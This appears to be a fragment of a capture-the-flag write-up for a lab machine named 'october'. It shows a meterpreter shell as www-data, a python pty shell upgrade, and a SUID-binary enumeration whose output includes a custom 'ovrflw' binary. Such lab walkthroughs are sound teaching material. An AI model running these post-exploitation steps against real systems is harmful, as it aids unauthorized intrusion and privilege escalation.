 meterpreter > shell 1
Process 6566 created.
Channel 1 created.
whoami
www-data
2
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@october:/$ find / -perm -4000 -type f 2>/dev/null 3
find / -perm -4000 -type f 2>/dev/null
/bin/umount
/bin/ping
/bin/fusermount
/bin/su
/bin/ping6
/bin/mount
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw 4
www-data@october:/$